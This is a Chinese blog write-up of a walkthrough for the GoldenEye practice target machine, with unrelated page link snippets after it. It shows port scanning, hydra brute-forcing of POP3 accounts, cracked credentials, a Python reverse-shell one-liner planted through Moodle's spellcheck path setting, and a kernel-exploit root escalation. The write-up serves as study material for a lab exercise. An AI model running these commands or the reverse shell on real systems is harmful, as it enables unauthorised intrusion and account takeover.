Goldeneye 靶机过关记录

注:因记录时间不同,记录中1.111和1.105均为靶机地址。

1信息收集



1.1得到目标,相关界面如下:

1.2简单信息收集



wappalyzer插件显示:

web服务器:Apache 2.4.7

OS:Ubuntu

Nmap扫描端口:

Open port 80/25/55006/55007

1.3查看web页面更多信息



页面显示添加/sev-home/访问,于是访问http://172.16.1.111/sev-home/如下

没有用用户名密码,且页面无更多信息,尝试查看源码



发现terminal.js文件

点击查看



js文件中涉及信息如下:

人名:Boris,Natalya

编码:

html实体编码,解码后为:InvincibleHack3r

尝试使用已知两个用户名和解码后的信息登陆,发现登陆失败。Boris小写后成功登陆

登陆后的页面信息提示:

“pop3服务配置为在一个非常高的非默认端口上运行”

结合最初nmap扫描的信息,可能为55006或55007。

识别端口:

Nmap识别:Nmap -Pn -p your-port -sV your-IP,显示pop3端口为55007



我是偶然加端口访问,看到相关端口信息

爆破POP3



利用已知用户名,使用工具进行爆破。这里使用hydra。

root@kali:~# hydra -l natalya -P 6000dict.txt 172.16.1.105 -f -s 55007 pop3

root@kali:~# hydra -l boris -P 6000dict.txt 172.16.1.105 -f -s 55007 pop3

PS:hydra用法:

hydra -l muts -P pass.txt my.pop3.mail pop3

-l 指定用户名

-L 指定用户名字典

-p 指定密码破解

-P 指定密码字典

-f 破解一个就停止

-s 指定端口

截止目前,爆破得到的信息如下

N:boris P:secert1!

N:natalya P:bird



nc查看账户

boris账户登录:

(不知道什么原因,其他人能正常登录,我的不行。好在账户的三封邮件信息无关)

natalya账户登录:

查看第一封邮件

(好像没有有价值信息)





查看第二封邮件

从邮件进一步得到信息:

username: xenia

password: RCP90rulez!

Domain: severnaya-station.com/gnocertdir

并指出需要host文件 severnaya-station.com in /etc/hosts.

按照套路,使用得到的用户名和密码登录邮箱,显示失败。转向web界面尝试。

修改本机host文件

Win10下位置(没有则新建):/windows/system32/drivers/etc

修改内容:172.16.1.105 severnaya-station.com

访问severnaya-station.com/gnocertdir

登录

到此,正式登录系统

2 漏洞发现

登陆系统,例行查看信息

发现cms类型,js库版本,编程语言等更多信息。

随处点击查看,发现



猜想CMS为moodle,版本为2.2.3





百度搜索该CMS漏洞,发现有rce漏洞。msf搜索,发现exp。

在所有必要信息中,缺少用户名和密码。先放一放,继续查看

登录后,打开看到未读邮件,发现用户doak

继续使用工具对doak账户进行爆破

USER doak

PASS goat



登录doak邮箱,查看邮件

得到

账号 dr_doak

密码 4England!

(邮箱尝试,不存在该用户)网页登录,发现如下内容



点击文档下载查看

提到图片 /dir007key/for-007.jpg

查看http://severnaya-station.com/dir007key/for-007.jpg



网上看Linux下使用strings工具多图片进行分析

不会用,没有找到有用信息



使用exiftool,查看

或者查看图片信息



发现信息:eFdpbnRlcjE5OTV4IQ==

使用小葵解密,为xWinter1995x!

继续查看,发现如下。猜测admin为管理员账户

使用admin账户 xWinter1995x!密码登录

页面信息印证CMS版本猜想

至此,得到使用该CMS漏洞exp的所有信息

3漏洞利用

使用Msf的exp

运行失败

拿shell方法2

百度搜索,找到另一种方法



1、在Home >Site administration >Server >System paths中添加反弹shell的代码

python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("本机ip",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'



2、在 Home >Site administration>Plugins > Text editors >TinyMCE HTML editor中将Spell engine改为PSpellShell



3、本地nc监听端口

4、在Home> My profile >Blogs >Add a new entry随便填点东西,然后点击下图中红框的Toggle spellchecker,之后就获得shell



获取shell之后要做的第一件事是使用Python获取一个tty

python -c 'import pty; pty.spawn("/bin/bash")'

4 权限提升



查看当前服务器版本





kali查找可用提权方式



找到kali中的文件,放到本地

Python开启服务

在nc中连接,将本机文件上传至靶机(这里改名为444.c)

因靶机中未安装gcc,故用cc编译,需将文件中一处gcc换为cc

上传>编译>修改权限>执行

到此,拿到root权限

Goldeneye 靶机过关记录的更多相关文章

- Vulnhub-dpwwn-01靶机过关记录

靶机地址:172.16.1.192 Kali 目录扫描 查看info.php 端口扫描 开放3306,尝试弱密码或爆破mysql. 账户为root,密码为空,成功登陆. 查看数据库:再查看ssh表 查 ...

- AI-web-1靶机过关记录

靶机地址:172.16.1.195 Kali地址:172.16.1.107 1.信息收集 端口扫描: 目录扫描: 发现robots.txt敏感文件,查看 存在/m3diNf0/,/se3reTdir7 ...

- Os-hackNos-1靶机过关记录

靶机地址:172.16.1.198(或112) kali地址:172.16.1.108 1 信息收集 靶机界面如下 简单查看 OS:Ubuntu Web:Apache2.4.18 尝试端口扫描 开放 ...

- vulnhub-DC:5靶机渗透记录

准备工作 在vulnhub官网下载DC:5靶机DC: 5 ~ VulnHub 导入到vmware,设置成NAT模式 打开kali准备进行渗透(ip:192.168.200.6) 信息收集 利用nmap ...

- GoldenEye靶机work_through暨CVE-2013-3630复现

前言 备考OSCP,所以接下来会做一系列的OSCP向靶机来练手 靶机描述 I recently got done creating an OSCP type vulnerable machine th ...

- vulnhub-DC:2靶机渗透记录

准备工作 在vulnhub官网下载DC:1靶机https://www.vulnhub.com/entry/dc-2,311/ 导入到vmware 打开kali准备进行渗透(ip:192.168.200 ...

- vulnhub-DC:6靶机渗透记录

准备工作 在vulnhub官网下载DC:6靶机DC: 6 ~ VulnHub 导入到vmware,设置成NAT模式 打开kali准备进行渗透(ip:192.168.200.6) 信息收集 利用nmap ...

- vulnhub-DC:8靶机渗透记录

准备工作 在vulnhub官网下载DC:8靶机DC: 8 ~ VulnHub 导入到vmware,设置成NAT模式 打开kali准备进行渗透(ip:192.168.200.6) 信息收集 利用nmap ...

- vulnhub-DC:1靶机渗透记录

准备工作 在vulnhub官网下载DC:1靶机https://www.vulnhub.com/entry/dc-1,292/ 导入到vmware 打开kali准备进行渗透(ip:192.168.200 ...

随机推荐

- 在linux系统把node安装到全局 简单记录

1.在 根目录下建立 mysoft( 找一个放node 包) 2. 下载nodejs Linux版本(二进制),注意本教程是.tar.xz格式的. wget https://nodejs.org/di ...

- IP协议的助手 —— ICMP 协议

IP协议的助手 —— ICMP 协议 IP协议的助手 —— ICMP 协议 ping 是基于 ICMP 协议工作的,所以要明白 ping 的工作,首先我们先来熟悉 ICMP 协议. ICMP 是什么? ...

- Java&Spring过时的经典语录

字符串拼接:请用StringBuffer代替String直接相加提高性能 过去的理论 有没有人告诉过你开发中不要 String newString = "牛郎"+"织 ...

- jsonp跨域的原理及实现

1,什么是跨域? 跨域跨域,跨过域名,笼统来说就是一个域名区请求另外一个域名的数据,但实际上,不同端口.不同域名.不同协议上请求数据都会出现跨域问题.浏览器出于安全考虑会报出异常,拒绝访问. 2,js ...

- 通过pip控制台查看已安装第三方库版本及最新版本

首先执行[pip --help]查看pip命令: 由Commands知:[pip list]命令查看已安装第三方库,另[pip list --outdated]可查看有新版本的第三方库.

- [noip2016]愤怒的小鸟<状压dp+暴搜>

题目链接:https://vijos.org/p/2008 现在回过头去看去年的考试题,发现都不是太难,至少每道题都有头绪了... 这道题的数据范围是18,这么小,直接暴力呗,跑个暴搜就完了,时间也就 ...

- 实验四 数据查询3-group by等

实验四 数据库查询 一. 实验内容: 1. Group by语句 2. Having 语句 3. Order by语句 4. Limit语句 5. Union语句 6. Handler语句 二. ...

- HTTP协议的学习总结

HTTP:HyperTextTransferProtocol是一种超文本传输协议,协议用在本地浏览器和服务器之间通信 HTTP基于TCP/IP传输数据,如图片,HTML文件 1.HTTP协议特点: 无 ...

- 1025 PAT Ranking (25 分)

Programming Ability Test (PAT) is organized by the College of Computer Science and Technology of Zhe ...

- PTA数据结构与算法题目集(中文) 7-7

PTA数据结构与算法题目集(中文) 7-7 7-7 六度空间 (30 分) “六度空间”理论又称作“六度分隔(Six Degrees of Separation)”理论.这个理论可以通俗地阐述为 ...